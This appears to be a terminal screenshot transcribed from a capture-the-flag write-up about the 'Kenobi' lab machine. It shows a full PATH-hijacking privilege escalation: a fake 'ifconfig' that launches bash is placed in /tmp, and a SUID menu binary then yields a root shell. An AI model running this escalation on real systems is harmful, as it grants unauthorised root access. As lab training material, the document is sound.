 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/bash > ifconfig
kenobi@kenobi:/tmp$ chmod 777 ifconfig
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:/tmp# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),110(lxd),113(lpadmin),114(sambashare)